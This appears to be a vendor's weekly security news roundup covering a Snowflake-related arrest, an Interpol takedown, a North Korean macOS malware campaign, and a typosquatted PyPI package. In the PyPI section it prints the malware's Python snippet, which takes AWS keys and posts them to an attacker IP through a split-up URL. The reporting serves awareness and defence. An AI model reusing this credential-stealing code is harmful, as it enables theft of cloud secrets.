The Good | Cloud Credential Thief Arrested & Cyber Operation Seizes 22,000 Malicious IP Addresses
Alexander “Connor” Moucka, aka “Waifu” and “Judische”, was arrested this week by Canadian authorities for allegedly stealing data from hundreds of millions of people. These victims stem from over 165 organizations using services from Snowflake, a cloud storage company. Investigations have revealed that Moucka used credentials obtained through infostealer malware to target his victims, specifically accounts that lacked multi-factor authentication (MFA). Affected organizations include several globally recognized businesses, including Adobe, Capital One, US Foods, Western Union, and Yamaha.
The string of attacks first began in April and have since led to several major data breaches. Ticketmaster, for one, confirmed that it had 1.3 terabytes worth of data belonging to 560 million of its customers stolen in May. As a response, Snowflake has announced MFA enforcement and stringent password requirements for all new accounts, also recommending single sign-on (SSO) when possible and external OAuth for service users. Moucka is currently being extradited to the U.S. for further processing.
On an international scale, an Interpol-led effort dubbed Operation Synergia II has resulted in the arrest of 41 individuals and takedown of 22,000 IP addresses associated with ransomware, phishing, and infostealers. The four-month long operation involved law enforcement agencies in 95 countries and intelligence provided by several private cybersecurity firms in order to seize the malicious infrastructures.

So far, authorities have 59 servers and 43 electronic devices held for further evidence analysis while the investigations continue on 65 additional suspects involved with illicit activities. While global response is key to dismantling wide-reaching criminal infrastructures, Interpol urged organizations to protect themselves from phishing and ransomware attacks, now increasingly fueled by misuse of generative AI to enhance campaigns and stolen credentials bought and sold on dark marketplaces.
The Bad | BlueNoroff Employs Novel Persistence Technique to Target Macs
Increasingly targeted by North Korean-linked threat actors, cryptocurrency businesses are seeing a sharp rise in campaigns aimed at stealing funds and inserting backdoors into compromised systems. This week, SentinelLabs has reported on a novel, multi-stage malware campaign dubbed ‘Hidden Risk’ that uses fake news updates about cryptocurrency trends to infect victims. SentinelLabs connects this campaign to a DPRK-backed APT known as BlueNoroff.
Hidden Risk employs phishing emails that feature fake news headlines and stories about topics of interest to cryptocurrency users. After being tricked into downloading a malicious application disguised as a PDF attachment, victims who launch the app are infected by a backdoor that enables remote command execution. SentinelLabs notes that the threat actor abuses the zshenv configuration file to maintain persistence on compromised devices, a trick which avoids triggering the Login Items notification mechanism Apple added to macOS in Ventura.

Deeper analysis of BlueNoroff highlights how its strategy involves a network of connected infrastructure themed around cryptocurrency, delivering malware lures, and mimicking legitimate Web3, fintech, and investment organizations to appear trustworthy. Though the Hidden Risk campaign shows the APT using more direct phishing attacks rather than elaborate social engineering tactics to ‘groom’ potential victims as seen in earlier campaigns, such methods can be just as effective.
SentinelLabs highlights the rise of macOS crimeware and cases where actors are acquiring or hijacking valid Apple developer accounts to bypass built-in security technologies. Organizations are encouraged to ensure they protect all devices in their fleets including Macs with reputable endpoint security software.
The Ugly | Typosquatting PyPi Package ‘Fabrice’ Steals AWS Keys from Developers
For over three years, a Python package called ‘fabrice’ has been stealthily harvesting developers’ AWS credentials on the Python Package Index (PyPI). Researchers uncovered fabrice masquerading as a legitimate library, ‘fabric’, used for executing remote shell commands over SSH.
Fabrice entices unsuspecting PyPi users by typosquatting as the popular fabric library that boasts over 200 million downloads to date. With typosquatting, cybercriminals register common misspellings of legitimate names and domains then wait for users to accidentally access the harmful content. Since being published in March 2021, fabrice has accumulated over 37,000 downloads using this tactic.
The malicious package works by exploiting the trust associated with its legitimate counterpart and incorporates payloads designed to steal credentials, establish backdoor access, and execute scripts based on the victim’s operating system. Security researchers note that on Linux, fabrice downloads, decodes, and runs shell scripts from an external server. In contrast, Windows installations involve two payloads: a Visual Basic Script (p.vbs) launches a hidden Python script that executes further commands or payloads.
Credential Exfiltration
session = boto3.Session()
cd = session.get_credentials()
ak = cd.access_key
sk = cd.secret_key
data = {"k": ak, "s": sk}
muri = "ht"+"tp"+":"+"//89.44.9.227/akkfuifkeifsa"
requests.post(muri, json=data, timeout=4)
The Python script downloads an executable as chrome.exe before creating a scheduled task to maintain persistence, running every 15 minutes before it removes the initial script. Fabrice’s primary goal is credential theft, relying on a Boto3 AWS Software Development Kit to extract AWS access and secret keys. The keys are finally exfiltrated to a server controlled by the attacker, allowing them to gain access to potentially business-critical cloud resources later on.
As the use of cloud continues to be a key component to business growth across many industries, cloud resources have become the biggest targets for attack, with SaaS applications, cloud storage, and cloud management infrastructure cited as leading categories.


